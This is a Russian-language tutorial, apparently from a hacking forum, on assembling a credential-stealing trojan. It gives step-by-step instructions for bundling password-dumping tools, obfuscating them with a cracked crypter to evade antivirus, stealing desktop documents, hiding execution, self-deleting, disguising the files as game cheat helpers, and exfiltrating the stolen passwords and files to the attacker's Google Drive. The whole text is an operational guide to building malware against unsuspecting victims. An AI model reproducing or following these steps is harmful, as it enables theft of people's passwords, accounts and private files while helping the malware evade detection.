Стилер (от английского to steal, воровать) — определенный класс троянов (малвари, вирусов - как хотите), функционал которых полностью состоит из кражи сохраненных в системе паролей и отправка их "автору".

Стилер, пользуясь наивностью чукотских программистов, залазит в хранилища часто используемых программ и нагло тырит оттуда все логины, пароли и т.п. Следующий, он же последний этап работы программ данного класса — отправка вкусняшек злоумышленнику. Вот как-то так всё это и работает.Из всего вышеописанного следует один громадный минус подобного софта: если пароли не сохранены, то парнишке-злодею стилер ничего не отправит.

Теперь о основных фичах стилеров. Чаще всего эти троянчеги воруют сохраненные пароли из браузеров (акки, банки и т.п.), FTP-клиентов и IM-клиентов (шестизнаки и т.п.). Отправка паролей может происходить в открытую - т.е. уже расшифрованные голые пароли передаются на гейт или еще куда, или же в зашифрованном виде. В идеале — в таком виде, чтобы никто кроме нашего парнишки не смог бы добраться до украденных паролей.

Логи (ну т.е. сразу пачка паролей от пользователя) в большинстве случаев отправляются на FTP-сервер, на гейт или на почту. А в нашем случае на Google Диск.

Возможности стилера:

- Запуск на нескольких компах одновременно (с Telegram ботом такое не прокатит)

- Стил паролей из firefox (webpassview не умеет этого делать) (Можно легко допилить стил на Chrome и т.д.)

- Стил документов с рабочего стола

- Отправка на google диск

- Самоудаление

- Безпалевность (проблемы могут быть только с есетом)

Итак, приступим!

Нам понадобится:

Python 3.6 прописанный в PATH

WebBrowserPassView с поддержкой командной строки: https://www.nirsoft.net/password_recovery_tools.html (нажимаем на "Click this download link")

laZagne: https://github.com/AlessandroZ/LaZagne/releases/ (Выбираем windows.zip)

Bat to exe converter: http://www.f2ko.de/downloads/Bat_To_Exe_Converter.zip

Криптор - VMProtect Professional 2.13.8 [Cracked]

Ход процесса:

1. Распаковываем архив и копируем файлы WebBrowserPassView.exe и laZagne.exe в разархивированную папку



2. Открываем WebBrowserPassView.exe в Resource hacker и удаляем все, кроме этих трех папок:

По желанию меняем Version info. Открываем laZagne.exe в Resource hacker и удаляем все папки.



3. Криптуем оба файла:

4. Удаляем файлы xxx_original.exe и оригиналы файлов

5. Переименовываем файлы xxx.vmp.exe как вам захочется, но запоминаем названия

6. Если не нужно самоудаление, в файле run.bat удаляем последнюю строчку

7. Запускаем bat to exe converter и конвертируем run.bat с такими настройками (exe-format 32 bit | Windows (Invisible)):

Редактируем скрипты в папке py:

8. В командной строке от имени администратора пишем:

pip install --upgrade cx_Freeze

pip install --upgrade google-api-python-client

9. В файле app.py ищем строки:

extlist = [".doc", ".docx", ".txt", ".png", ".svg", ".jpg", ".jpeg"]

file1 = "cheatHelper.exe"

file2 = "steamConnect.exe"

Первая строка это расширения файлов, которые мы будем тырить с рабочего стола, вписываем что хотим

Вторая строка это название WebBrowserPassView.exe, вписываем свое

Третья строка это название laZagne.exe, вписываем свое

10. В папке py Shift + ПКМ по пустому месту -> открыть командную строку и пишем py setup.py build

11. Появляется папка build и в ней папка exe.win32-3.6. Копируем в нее файлы run.exe, ваши переименованные WebBrowserPassView.exe и laZagne.exe

Подключаем вирус к Google диску:

12. Переходим по ссылке: https://console.developers.google.com/flows/enableapi?apiid=drive и выбираем аккаунт, на который будут загружатся пароли

13. Выбираем да, да нажимаем "принять и продолжить"



14. Нажимаем "создать учетные данные"



15. Внизу жмем "Отмена"



16. Переходим на вкладку "Окно запроса доступа OAuth"

17. В название продукта вводим "File uploader", нажимаем "сохранить"

18. Нажимаем создать учетные данные -> Идентификатор клиента OAuth

19. Выбираем другие типы, название File uploader, создать

20. Нажимаем ок, кликаем по названию File uploader, скачать файл json

21. Получаем файл client_secret_xxxxxx.json, переименовываем его в client_secret.json и кладем в папку exe.win32-3.6

22. Запускаем app.exe откроется страница, в ней выбираем тот же аккаунт, который настраивали ранее, нажимаем разрешить, после появления надписи

закрываем страницу (Ваши пароли и файлы с рабочего стола сразу же загрузятся на googlle диск, можете их от туда удалить)

23. Закрываем окно с app.exe и удаляем файл client_secret.json

Готово: можно запаковать в sfx архив с запуском run.exe



Пароли и файлы сохраняются в таком виде (не спрашивайте, почему так тупо):

В папке с паролями (data0.bin - пароли в текстовом виде из webpassview, data1.bin пароли из laZagne):

При каждом запуске создается две папки New folder и папок по количеству папок на рабочем столе жертвы